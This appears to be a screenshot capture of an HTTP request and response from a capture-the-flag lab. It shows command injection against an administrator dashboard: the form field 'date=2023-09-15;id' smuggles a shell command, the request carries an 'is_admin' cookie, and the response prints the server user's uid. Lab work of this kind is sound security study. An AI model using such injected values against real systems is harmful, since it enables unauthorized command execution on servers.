 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;id
Response
Pretty Raw Hex Render
\n
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px;
border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
78
79 </div>
80 </div>
81 </body>
82 </html>